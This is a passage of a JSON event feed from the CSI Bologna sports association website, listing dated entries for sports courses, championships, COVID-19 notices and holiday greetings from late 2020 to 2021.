istrutttori","description":"","url":"\/formazione\/istruttori\/1312-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori"},{"date":"2020-11-08 00:00:00","type":"","title":"Corso di Formazione Ginnastica Artistica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1312-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori"},{"date":"2020-11-21 00:00:00","type":"","title":"Corso di Formazione Ginnastica Artistica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1312-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori"},{"date":"2020-11-22 00:00:00","type":"","title":"Corso di Formazione Ginnastica Artistica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1312-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori"},{"date":"2020-11-07 00:00:00","type":"","title":"Corso di Formazione Ginnastica Ritmica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1313-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori-2"},{"date":"2020-11-08 00:00:00","type":"","title":"Corso di Formazione Ginnastica Ritmica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1313-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori-2"},{"date":"2020-11-21 00:00:00","type":"","title":"Corso di Formazione Ginnastica Ritmica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1313-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori-2"},{"date":"2020-11-22 00:00:00","type":"","title":"Corso di Formazione Ginnastica Ritmica: giudici, istruttori e aspiranti istrutttori","description":"","url":"\/formazione\/istruttori\/1313-corso-di-formazione-ginnastica-artitica-giudici-istruttori-e-aspiranti-istrutttori-2"},{"date":"2020-12-03 00:00:00","type":"","title":"Fino al 3 dicembre sospese le attivit\u00e0 Csi di interesse nazionale","description":"","url":"\/dalla-segreteria\/135-covid-19\/1335-fino-al-3-dicembre-sospese-le-attivita-csi-di-interesse-nazionale"},{"date":"2020-12-08 00:00:00","type":"","title":"Pallavolo CSI: il nuovo V-Contest!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1341-pallavolo-csi-il-nuovo-contest"},{"date":"2020-12-03 00:00:00","type":"","title":"Corso Segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1344-corso-segnapunti-pallavolo-2"},{"date":"2020-12-15 00:00:00","type":"","title":"Corso Segnapunti Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/1344-corso-segnapunti-pallavolo-2"},{"date":"2020-11-18 00:00:00","type":"","title":"18 novembre: Giornata europea contro abusi sessuali","description":"","url":"\/notizie-dal-comitato\/1346-18-novembre-giornata-europea-contro-abusi-sessuali"},{"date":"2020-11-25 00:00:00","type":"","title":"25 novembre: giornata mondiale contro la violenza sulle donne","description":"","url":"\/fatti-persone\/1347-25-novembre-giornata-mondiale-contro-la-violenza-sulle-donne"},{"date":"2020-12-04 00:00:00","type":"","title":"Assisi 2020: digital edition","description":"","url":"\/manifestazioni-eventi\/1349-assisi-2020-digital-edition"},{"date":"2020-12-05 00:00:00","type":"","title":"Assisi 2020: digital edition","description":"","url":"\/manifestazioni-eventi\/1349-assisi-2020-digital-edition"},{"date":"2020-12-08 00:00:00","type":"","title":"45\u00b0 Camminata di San Luca \"diffusa\"","description":"","url":"\/manifestazioni-eventi\/1350-45-camminata-di-san-luca"},{"date":"2021-01-17 00:00:00","type":"","title":"Challenge pallavolo giovanile: alleniamoci con i selfie!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1353-challenge-pallavolo-giovanile-alleniamoci-con-i-selfie"},{"date":"2020-12-22 00:00:00","type":"","title":"Corso segnapunti Pallavolo: nuova data","description":"","url":"\/formazione\/arbitri-e-giudici\/1366-corso-segnapunti-pallavolo-nuova-data"},{"date":"2020-12-21 00:00:00","type":"","title":"Covid-19: contributi ad associazioni e societ\u00e0 sportive","description":"","url":"\/dalla-segreteria\/135-covid-19\/1367-covid-19-contributi-ad-associazioni-e-societa-sportive-per-attivita-e-spese-sostenute"},{"date":"2020-12-21 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-22 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-23 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-24 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-25 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-26 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-27 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-28 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-29 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-30 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2020-12-31 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-01 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-02 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-03 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-04 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-05 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-06 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-07 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-08 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-09 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-10 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-11 00:00:00","type":"","title":"Buone Feste!","description":"","url":"\/dalla-segreteria\/1368-buone-feste-2020"},{"date":"2021-01-08 00:00:00","type":"","title":"Servizio Civile Universale: cercasi volontari nel CSI","description":"","url":"\/notizie-dal-comitato\/1383-servizio-civile-universale-cercasi-volontari-nel-csi"},{"date":"2021-01-12 00:00:00","type":"","title":"Riapre il Comitato di Bologna!","description":"","url":"\/dalla-segreteria\/1385-buone-feste-2021"},{"date":"2021-02-01 00:00:00","type":"","title":"Corso segnapunti Pallavolo: nuova data","description":"","url":"\/formazione\/1393-corso-segnapunti-pallavolo-nuova-data"},{"date":"2021-01-30 00:00:00","type":"","title":"Congresso CSI 2021: i candidati","description":"","url":"\/notizie-dal-comitato\/1395-congresso-csi-2021-come-partecipare"},{"date":"2021-01-30 00:00:00","type":"","title":"Congresso 2021: il programma e le indicazioni per il voto","description":"","url":"\/notizie-dal-comitato\/1400-congresso-2021-il-programma-e-le-indicazioni-di-voto"},{"date":"2021-02-27 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-03-20 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-03-25 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-04-13 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-04-22 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-04-24 00:00:00","type":"","title":"BLSD nuovo calendario di primavera per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1409-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna"},{"date":"2021-02-15 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-16 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-17 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-18 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-19 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-20 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-21 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-22 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-23 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-24 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-25 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-26 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-27 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-28 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-01 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-02 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-03 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-04 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-05 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-06 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-07 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-08 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-09 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-03-10 00:00:00","type":"","title":"Connessioni Attive: bando CSI-EmilBanca insieme agli altri Enti di Promozione Sportiva","description":"","url":"\/progetti\/1411-connessioni-attive-il-bando-di-emilbanca-csi-sport-di-base"},{"date":"2021-02-20 00:00:00","type":"","title":"Homelimpiadi di ginnastica artistica e ritmica: al via la 2\u00b0 edizione","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1412-homelimpiadi-2-edizione"},{"date":"2021-02-21 00:00:00","type":"","title":"Homelimpiadi di ginnastica artistica e ritmica: al via la 2\u00b0 edizione","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1412-homelimpiadi-2-edizione"},{"date":"2021-02-20 00:00:00","type":"","title":"Homelimpiadi di ginnastica ritmica e artistica: al via la 2\u00b0 edizione","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1413-homelimpiadi-2-edizione-2"},{"date":"2021-02-21 00:00:00","type":"","title":"Homelimpiadi di ginnastica ritmica e artistica: al via la 2\u00b0 edizione","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1413-homelimpiadi-2-edizione-2"},{"date":"2021-03-04 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-05 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-06 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-07 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-08 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-09 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-10 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-11 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-12 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-13 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-14 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-15 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-16 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-17 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-18 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-19 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-20 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-21 00:00:00","type":"","title":"ZONA ROSSA: segreteria chiusa al pubblico","description":"","url":"\/dalla-segreteria\/135-covid-19\/1431-zona-rossa-segreteria-chiusa-2"},{"date":"2021-03-25 00:00:00","type":"","title":"E - SPORTS: gioved\u00ec 25 marzo, la finale","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1444-e-sports-giovedi-25-marzo-la-finale"},{"date":"2021-02-20 00:00:00","type":"","title":"Homelimpiadi di ginnastica artistica e ritmica: al via la 2\u00b0 edizione (2)","description":"","url":"\/progetti\/1448-homelimpiadi-2-edizione-progetti"},{"date":"2021-02-21 00:00:00","type":"","title":"Homelimpiadi di ginnastica artistica e ritmica: al via la 2\u00b0 edizione (2)","description":"","url":"\/progetti\/1448-homelimpiadi-2-edizione-progetti"},{"date":"2021-05-29 00:00:00","type":"","title":"Gara Regionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1482-gara-regionale-di-ginnastica-artistica"},{"date":"2021-05-30 00:00:00","type":"","title":"Gara Regionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1482-gara-regionale-di-ginnastica-artistica"},{"date":"2021-05-19 00:00:00","type":"","title":"Quale futuro per lo sport amatoriale e giovanile italiano?","description":"","url":"\/notizie-dal-comitato\/1490-quale-futuro-per-lo-sport-amatoriale-e-giovanile-italiano"},{"date":"2021-05-24 00:00:00","type":"","title":"Campionato Calcio a 7: le prime partite ufficiali della Ripartenza!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1492-campionato-calcio-a-7-le-prime-partite-ufficiali-della-ripartenza"},{"date":"2021-05-25 00:00:00","type":"","title":"Pallacanestro: ripartono Elite e Silver!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1493-pallacanestro-ripartono-elite-e-silver"},{"date":"2021-05-27 00:00:00","type":"","title":"Pallacanestro: ripartono Elite e Silver!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1493-pallacanestro-ripartono-elite-e-silver"},{"date":"2021-05-26 00:00:00","type":"","title":"Olympia Games, Estate a 5 cerchi: un nuovo sussidio CSI per i centri estivi","description":"","url":"\/formazione\/1495-olympia-games-estate-a-5-cerchi"},{"date":"2021-06-11 00:00:00","type":"","title":"GreenBeach 2021: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1501-greenbeach-2021-aperte-le-iscrizioni"},{"date":"2021-06-03 00:00:00","type":"","title":"Campionato Smart di Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1502-campionato-smart-di-pallacanestro-femminile"},{"date":"2021-06-09 00:00:00","type":"","title":"CAMPIONATO SMART Femminile di Calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1504-campionato-smart-femminile-di-calcio-a-5"},{"date":"2021-06-16 00:00:00","type":"","title":"CAMPIONATO SMART Femminile di Calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1504-campionato-smart-femminile-di-calcio-a-5"},{"date":"2021-06-09 00:00:00","type":"","title":"LibEri: sport, cultura e arte a Villa Pallavicini","description":"","url":"\/fatti-persone\/1505-liberi-sport-cultura-e-arte-a-villa-pallavicini"},{"date":"2021-06-16 00:00:00","type":"","title":"LibEri: sport, cultura e arte a Villa Pallavicini","description":"","url":"\/fatti-persone\/1505-liberi-sport-cultura-e-arte-a-villa-pallavicini"},{"date":"2021-06-23 00:00:00","type":"","title":"LibEri: sport, cultura e arte a Villa Pallavicini","description":"","url":"\/fatti-persone\/1505-liberi-sport-cultura-e-arte-a-villa-pallavicini"},{"date":"2021-06-21 00:00:00","type":"","title":"LibEri: sport, cultura e arte a Villa Pallavicini","description":"","url":"\/fatti-persone\/1505-liberi-sport-cultura-e-arte-a-villa-pallavicini"},{"date":"2021-06-26 00:00:00","type":"","title":"TORNEO GREEN VOLLEY: 26 e 27 giugno!","description":"","url":"\/manifestazioni-eventi\/1511-torneo-green-volley-26-e-27-giugno"},{"date":"2021-06-27 00:00:00","type":"","title":"TORNEO GREEN VOLLEY: 26 e 27 giugno!","description":"","url":"\/manifestazioni-eventi\/1511-torneo-green-volley-26-e-27-giugno"},{"date":"2021-06-26 00:00:00","type":"","title":"CROSSNET, novit\u00e0 assoluta a Bologna: il 26 e 27 giugno! ","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1513-torneo-green-volley-26-e-27-giugno-3"},{"date":"2021-06-27 00:00:00","type":"","title":"CROSSNET, novit\u00e0 assoluta a Bologna: il 26 e 27 giugno! ","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1513-torneo-green-volley-26-e-27-giugno-3"},{"date":"2021-06-26 00:00:00","type":"","title":"CROSSNET, novit\u00e0 assoluta a Bologna: il 26 e 27 giugno!","description":"","url":"\/notizie-dal-comitato\/1515-crossnet-csi-pallavolo"},{"date":"2021-06-27 00:00:00","type":"","title":"CROSSNET, novit\u00e0 assoluta a Bologna: il 26 e 27 giugno!","description":"","url":"\/notizie-dal-comitato\/1515-crossnet-csi-pallavolo"},{"date":"2021-09-18 00:00:00","type":"","title":"Basket giovanile: la nuova stagione del CSI ","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1518-basket-giovanile-la-nuova-stagione-del-csi"},{"date":"2021-10-03 00:00:00","type":"","title":"Bologna Marathon in Trail: 03.10.2021","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1521-bologna-marathon-in-trail-03-10-2021"},{"date":"2021-09-02 00:00:00","type":"","title":"Campionato Nazionale di Atletica","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1526-campionato-nazionale-di-atletica"},{"date":"2021-09-03 00:00:00","type":"","title":"Campionato Nazionale di Atletica","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1526-campionato-nazionale-di-atletica"},{"date":"2021-09-04 00:00:00","type":"","title":"Campionato Nazionale di Atletica","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1526-campionato-nazionale-di-atletica"},{"date":"2021-09-05 00:00:00","type":"","title":"Campionato Nazionale di Atletica","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1526-campionato-nazionale-di-atletica"},{"date":"2021-07-25 00:00:00","type":"","title":"MTB: in Franciacorta il campionato XC","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/1527-mtb-in-franciacorta-il-campionato-xc"},{"date":"2021-09-10 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1531-campionato-2021-2022-di-calcio"},{"date":"2021-09-20 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1531-campionato-2021-2022-di-calcio"},{"date":"2021-09-27 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1531-campionato-2021-2022-di-calcio"},{"date":"2021-09-24 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 7, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1532-campionato-2021-2022-di-calcio-a-7-al-via-le-iscrizioni"},{"date":"2021-10-11 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 7, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1532-campionato-2021-2022-di-calcio-a-7-al-via-le-iscrizioni"},{"date":"2021-10-04 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 5 - MASCHILE, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1533-campionato-2021-2022-di-calcio-a-5-maschile-al-via-le-iscrizioni"},{"date":"2021-10-18 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 5 - MASCHILE, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1533-campionato-2021-2022-di-calcio-a-5-maschile-al-via-le-iscrizioni"},{"date":"2021-10-04 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 5 - FEMMINILE, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1534-campionato-2021-2022-di-calcio-a-5-femminile-al-via-le-iscrizioni"},{"date":"2021-10-18 00:00:00","type":"","title":"Campionato 2021\/2022 di Calcio a 5 - FEMMINILE, al via le iscrizioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1534-campionato-2021-2022-di-calcio-a-5-femminile-al-via-le-iscrizioni"},{"date":"2021-08-02 00:00:00","type":"","title":"Lo Sport Ricorda, a Ceretolo la partita della memoria del 2 agosto","description":"","url":"\/notizie-dal-comitato\/1540-lo-sport-ricorda-a-ceretolo-la-partita-della-memoria-del-2-agosto"},{"date":"2021-08-23 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-24 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-25 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-26 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-27 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-28 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-29 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-30 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-09-16 